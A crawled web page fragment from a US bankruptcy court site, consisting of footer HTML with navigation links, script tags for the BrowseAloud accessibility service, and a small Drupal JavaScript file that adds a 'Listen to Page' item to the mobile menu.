    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8r6we"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t8r6we
body_size: 1342
content:
/**
 * @file
 * A JavaScript file for CST themes and browsealoud module.
 *
 */
 (function ($) {

   Drupal.behaviors.usc_courts_browsealoud = {

     attach: function(context,settings) {

        browseAloud = '<li class="browsealoud"><div id="__ba_panel" class="_ba_manual">';
        browseAloud += '<i class="fa fa-assistive-listening-systems fa-1x fa-fw"></i><span>Listen to Page</span></div></li>';


        if (window.matchMedia('(max-width: 960px)').matches)  {
             $mobileNav = $('nav.mean-nav ul:first');
             $mobileNav.append(browseAloud);
        }

        $(window).resize(function(){
          if ($(window).width() <= 960){
           if($('li.browsealoud').length === 0) {
             $mobileNav = $('nav.mean-nav ul:first');
             $mobileNav.append(browseAloud);
           }
          //  window.onresize = function(){ 
          // 	window.location = window.location;
          //  }
          }
	     });
     }
   };

 }(jQuery));
